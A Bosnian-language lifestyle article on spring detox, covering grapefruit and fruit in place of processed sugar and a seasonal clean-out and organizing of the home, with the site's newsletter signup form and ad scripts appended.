<p>Grejp je otkriven na Barbadosu u 18. stoljeću, a mnogi botaničari &nbsp;smatraju da je nastao ukrštanjem limuna i pomela. Grejp se i danas uzgaja širom svijeta, a najviše ga ima na Floridi. O njegovoj djelotvornosti govori i to da se od grejpa mogu prerađivati listovi, plod, pulpa, a od sjemenki se može dobiti i ulje. Bogat je vitamnom C koji nam je u ovom periodu izrazito potreban. Također obiluje magnezijom, cinkom, bakrom i željezom. Ono što je najznačajnije jeste da je odličan čistač jetre jer sadrži flavonoid zvani naringerin koji potiče jetru da sagorijeva masnoće umjesto da ih pohranjuje. Možete ga iscijediti u čašu, a ako vam je okus prejak, razrijedite ga sa malo obične ili minerale vode.</p>



<h3 class="wp-block-heading">Zamijenite prerađene šećere voćem za uspješan detoks organizma </h3>



<p>Jasno je da bi ovo bilo idealno tokom cijele godine, ali u proljetno doba je ovo izrazito korisno jer naš organizam treba energiju koju je gubio tokom zime i česitih prehlada. Nutricionistkinja <a href="https://my.clevelandclinic.org/podcasts/health-essentials/lets-talk-about-fruit-whats-good-and-whats-better-with-beth-czerwony-rd">Beth Czerwony</a> poseban značaj daje bobičastom voću: <em>&#8221;Imaju najmanje šećera ali najviše vlakana, a to su dvije stvari koje tražim u voću jer želimo stabilizirati šećer u krvi.’’</em></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p><strong><em>Pročitajte više: <a href="https://www.womeninadria.ba/zdravi-slatkisi/">Ukusni i brzi recepti za ultra zdrave slatkiše koje morate isprobati!</a> </em></strong></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<h3 class="wp-block-heading">Čišćenje prostora u kojem boravimo je jednako važno za uspješan detox </h3>



<p>Pored čišćenja organizma, potrebno nam je i čišćenje prostora ili kako svi volimo reći &#8221;generalka&#8221;. Vjerovatno se mnogi osjećaju kako ih je prostor tokom zimskih dana &#8221;gušio&#8221; ili im je dosadilo boraviti u istom prostoru. Sunčani proljetni dani svima donesu nalet motivacije za promjenom pa je tako proljetna generalka nezaobilazna u svim domovima. </p>



<p>Prije svega, važno je da napravite plan jer će neke prostorije zahtijevati više vremena za čišćenje. Čišćenje ormara bi moglo oduzeti više vremena zbog sortiranja zimskih stvari koje nam više neće trebati u toplijim danima. </p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p><strong><em>Pročitajte više: <a href="https://www.womeninadria.ba/proljetno-ciscenje-ormara/">Vrijeme je za proljetno čišćenje ormara! </a></em></strong></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>Ono što će vam olakšati u sortiranju stvari i bolju organizaciju prostora jesu organizatori. Idelani su za slaganje namirnica u frižideru, sortiranje donjeg veša u ladice, sitnije kuhinjske potrepštine i slično. Ono što je cilj korištenja organizatora jeste da vam sve bude lakše dostupno i vidiljivo.</p>



<p>Nakon izbacivanja nepotrebnih stvari, sortiranja i organiziranja, na red dolaze detalji koji će dodatno uljepšati svaki prostor. To može biti buket cvijeća u lijepoj vazi, mirisne svijeće ili difuzori sa eteričnim uljima koji su veoma popularni i odlično osvježavaju prostor. </p>



<p>Photo: Canva <br><br></p>



<!-- Begin Mailchimp Signup Form --> 

<link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css"> 

<style type="text/css"> 

#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:600px;} 

/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block. 

   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */ 

</style> 

<div id="mc_embed_signup"> 

    <form action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&amp;id=f37c52c5f3&amp;f_id=00a8c2e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate=""> 

        <div id="mc_embed_signup_scroll"> 

        <h2>Ne propustite najnovije vijesti i najave događaja</h2> 

        <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> 

<div class="mc-field-group"> 

<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> 

</label> 

<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" required=""> 

<span id="mce-EMAIL-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE7">Karijera </label> 

<select name="MMERGE7" class="" id="mce-MMERGE7"> 

<option value=""></option> 

<option value="Poduzetnica">Poduzetnica</option> 

<option value="Korporativna karijera">Korporativna karijera</option> 

<option value="Javni sektor">Javni sektor</option> 

  

</select> 

<span id="mce-MMERGE7-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE1">Regija </label> 

<select name="MMERGE1" class="" id="mce-MMERGE1"> 

<option value=""></option> 

<option value="Krajina">Krajina</option> 

<option value="Posavina">Posavina</option> 

<option value="Usora i Semberija">Usora i Semberija</option> 

<option value="Istočna Bosna, Podrinje">Istočna Bosna, Podrinje</option> 

<option value="Tropolje, Istočna Hercegovina">Tropolje, Istočna Hercegovina</option> 

<option value="Srednja i Centralna Bosna">Srednja i Centralna Bosna</option> 

<option value="Zapadna Hercegovina">Zapadna Hercegovina</option> 

  

</select> 

<span id="mce-MMERGE1-HELPERTEXT" class="helper_text"></span> 

</div> 

<div id="mce-responses" class="clear"> 

<div class="response" id="mce-error-response" style="display:none"></div> 

<div class="response" id="mce-success-response" style="display:none"></div> 

</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--> 

    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c6100ba8ba13b349f996540d_f37c52c5f3" tabindex="-1" value=""></div> 

    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div> 

    </div> 

</form> 

</div> 

<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[7]='MMERGE7';ftypes[7]='dropdown';fnames[1]='MMERGE1';ftypes[1]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);</script> 

<!--End mc_embed_signup-->
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Bosna 300x600 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577204 = window.plc577204 || 0;
document.write('<'+'div id="placement_577204_'+plc577204+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577204, [300,600], 'placement_577204_'+opt.place, opt); }, opt: { place: plc577204++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_58 "  style="height: 32px"></div><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_59" >
<style>@media (max-width:767px){.tdi_59{margin-top:30px!important}}</style>
<style>.tdi_59 .tdb-entry-category{padding:10px}.tdi_59 .tdb-cat-bg{border-width:1px;background-color:#d30926!important;border-color:#dd3333!important}.tdi_59 .tdb-cat-sep{font-size:14px}.tdi_59 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_59{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/" ><span class="tdb-cat-bg"></span>Život u gužvi</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/" ><span class="tdb-cat-bg"></span>Hrana i piće</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/" ><span class="tdb-cat-bg"></span>Zdravlje</a></div></div><div class="td_block_wrap tdb_single_tags tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_60 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_60 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_60 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_60 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_60 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>OZNAKE:</span></li><li><a href="https://www.womeninadria.ba/tag/zdravlje/">zdravlje</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_62  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_62{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_63  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_63" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fproljetni-detox%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Zima+je+gotova+%E2%80%93+vrijeme+je+za+proljetni+detoks+organizma&url=https%3A%2F%2Fwww.womeninadria.ba%2Fproljetni-detox%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/proljetni-detox/&title=Zima+je+gotova+%E2%80%93+vrijeme+je+za+proljetni+detoks+organizma" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_63" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_65  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_65{margin-bottom:30px!important}@media (max-width:767px){.tdi_65{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_66 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_66" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_66{margin-bottom:50px!important}@media (max-width:767px){.tdi_66{margin-bottom:50px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_66 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_66 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_66 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category{display:inline-block}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-post-author-name{display:none}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_66 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_66 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-image-container{flex:0 0 30%;width:30%}.tdi_66 .td-module-container{flex-direction:row}.tdi_66 .td-image-container{display:block;order:0}.tdi_66 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_66 .td-module-container:before{bottom:-0px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"POVEZANI \u010cLANCI","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":7869,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"7","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "2";
block_tdi_66.block_type = "tdb_single_related";
block_tdi_66.post_count = "6";
block_tdi_66.found_posts = "531";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "89";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POVEZANI ČLANCI</span></h4></div><div id=tdi_66 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/" class="td-post-category">Knjige</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/muzej-nevinosti-orhana-pamuka-stize-na-netflix/"  rel="bookmark" class="td-image-wrap " title="“Muzej nevinosti” Orhana Pamuka stiže na Netflix" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/muzej-nevinosti-naslovna-.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_67" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/muzej-nevinosti-naslovna--696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
